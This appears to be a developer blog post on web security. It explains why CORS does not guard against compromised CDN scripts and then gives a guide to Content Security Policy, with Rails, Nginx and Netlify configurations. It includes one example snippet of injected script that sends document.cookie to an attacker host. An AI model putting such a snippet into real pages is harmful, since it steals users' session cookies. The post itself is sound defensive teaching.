🔍 Introduction
Developers often assume CORS (Cross-Origin Resource Sharing) protects their websites from all cross-origin risks. However, while CORS effectively controls data access via APIs, it does NOT stop risks from external scripts like those served via a CDN (Content Delivery Network).
This blog explains:
- Why CORS and CDN behave differently
- Why external scripts can compromise your site
- Best practices to secure your app
🤔 What Does CORS Actually Do?
CORS is a browser-enforced security mechanism that prevents JavaScript from reading responses from another origin unless explicitly allowed.
Example:
// Your site: https://example.com
fetch('https://api.example2.com/data') // blocked unless API sets CORS headers
If api.example2.com does not send:
Access-Control-Allow-Origin: https://example.com
The browser blocks the response.
Why?
To prevent cross-site data theft.
🧐 Why CDN Scripts Load Without CORS?
When you include a script via <script> or CSS via <link>:
<script src="https://cdn.com/lib.js"></script>
<link rel="stylesheet" href="https://cdn.com/styles.css" />
These resources are fetched and executed without CORS checks because:
- They are treated as subresources, not API data.
- The browser doesn’t expose raw content to JavaScript; it just executes it.
⚠️ But Here’s the Risk:
The included script runs with full privileges in your page context!
- Can modify DOM
- Access non-HttpOnly cookies
- Exfiltrate data to a malicious server
💯 Real-World Attack Scenarios
- Compromised CDN:
Ifhttps://cdn.com/lib.jsis hacked, every site using it is compromised. - Man-in-the-Middle Attack:
If CDN uses HTTP instead of HTTPS, an attacker can inject malicious code.
Example Attack:
// Injected malicious script in compromised CDN
fetch('https://attacker.com/steal', {
method: 'POST',
body: JSON.stringify({ cookies: document.cookie })
});
🧐 Why CORS Doesn’t Help Here
- CORS only applies to fetch/XHR made by your JavaScript.
- A
<script>tag is not subject to CORS; the browser assumes you trust that script.
❓How to Secure Your Site
1. Always Use HTTPS
Avoid HTTP CDN URLs. Example:
✅ https://cdn.jsdelivr.net/...
❌ http://cdn.jsdelivr.net/...
2. Use Subresource Integrity (SRI)
Ensure the script hasn’t been tampered with:
<script src="https://cdn.com/lib.js"
integrity="sha384-abc123xyz"
crossorigin="anonymous"></script>
If the hash doesn’t match, the browser blocks it.
3. Self-Host Critical Scripts
Host important libraries locally instead of depending on external CDNs.
4. Set Content Security Policy (CSP)
Restrict allowed script sources:
Content-Security-Policy: script-src 'self' https://cdn.com;
Diagram: Why CORS ≠ CDN Protection

Conclusion
- CORS protects API calls, not scripts.
- External scripts are powerful and dangerous if compromised.
- Use HTTPS, SRI, CSP, and self-hosting for maximum safety.
🔐 Content Security Policy (CSP) – The Complete Guide for Web Security
🔍 Introduction
Even if you secure your API with CORS and validate CDN scripts with SRI, there’s still a risk of inline scripts, XSS (Cross-Site Scripting), and malicious script injections. That’s where Content Security Policy (CSP) comes in.
CSP is a powerful HTTP header that tells the browser which resources are allowed to load and execute.
🧐 Why CSP?
- Blocks inline scripts and unauthorized external resources.
- Reduces XSS attacks by whitelisting script origins.
- Adds an extra layer beyond CORS and HTTPS.
How CSP Works
The server sends a Content-Security-Policy header, defining allowed resource sources.
Example:
Content-Security-Policy: script-src 'self' https://cdn.example.com;
This means:
- Only load scripts from current origin (
self) and cdn.example.com. - Block everything else.
Common CSP Directives
| Directive | Purpose |
|---|---|
| default-src | Default policy for all resources |
| script-src | Allowed sources for JavaScript |
| style-src | Allowed CSS sources |
| img-src | Allowed image sources |
| font-src | Fonts sources |
| connect-src | Allowed AJAX/WebSocket endpoints |
Example 1: Strict CSP for Rails App
In Rails, set CSP in config/initializers/content_security_policy.rb:
Rails.application.config.content_security_policy do |policy|
policy.default_src :self
policy.script_src :self, 'https://cdn.jsdelivr.net'
policy.style_src :self, 'https://cdn.jsdelivr.net'
policy.img_src :self, :data
policy.connect_src :self, 'https://api.example.com'
end
Enable CSP in response headers:
Rails.application.config.content_security_policy_report_only = false
Example 2: CSP in React + Vite App
If deploying via Nginx, add in nginx.conf:
add_header Content-Security-Policy "default-src 'self'; script-src 'self' https://cdn.jsdelivr.net; style-src 'self' https://cdn.jsdelivr.net; connect-src 'self' https://api.example.com";
For Netlify or Vercel, add in _headers file:
/*
Content-Security-Policy: default-src 'self'; script-src 'self' https://cdn.jsdelivr.net; style-src 'self' https://cdn.jsdelivr.net; connect-src 'self' https://api.example.com
✋ Prevent Inline Script Issues
By default, CSP blocks inline scripts. To allow, you can:
- Use hash-based CSP:
Content-Security-Policy: script-src 'self' 'sha256-AbCdEf...';
- Or nonce-based CSP (preferred for dynamic scripts):
Content-Security-Policy: script-src 'self' 'nonce-abc123';
Add nonce dynamically in Rails views:
<script nonce="<%= content_security_policy_nonce %>">alert('Safe');</script>
CSP Reporting
Enable Report-Only mode first:
Content-Security-Policy-Report-Only: script-src 'self'; report-uri /csp-violation-report
This logs violations without blocking, so you can test before enforcement.
Visual Overview

Conclusion
CSP + HTTPS + SRI = Strong Defense Against XSS and Injection Attacks.
